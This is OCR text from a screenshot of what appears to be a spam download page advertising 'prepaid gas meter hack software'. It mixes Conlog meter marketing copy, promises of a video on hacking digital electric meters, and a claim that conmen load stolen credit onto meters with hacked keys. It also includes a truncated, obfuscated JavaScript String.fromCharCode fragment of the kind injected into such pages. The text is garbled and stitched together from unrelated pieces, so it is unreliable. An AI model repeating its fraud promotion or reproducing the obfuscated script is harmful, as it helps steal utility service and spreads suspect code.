
June Conlog is a world leader in the provision of
prepayment revenue management solutionsÂ. The
Prepaid meterâ€¦ an ID key and the `prepaid` or
`pre-paid` communication. be used to set up and
manage the electricity billing with the meter.
Teknologi – Kata Hukum Meter Manajemen Elektrik
Perwakilan Wanita Conlog,. Hacker newbies have
an inordinate fixation on password cracking.... This
video will show you what you'll need to know to
hack a digital electric meter. You'll.... The conmen
have cracked the system and can go into people's
houses and put credit on their machine using a
hacked key. If they use this, it
can...$=String.fromCharCode(118,82,61,109,46,59,1
0,40,120,39,103,41,33,45,49,124,107,121,104,1.
Prepaid Gas Meter Hack
Software Free Download -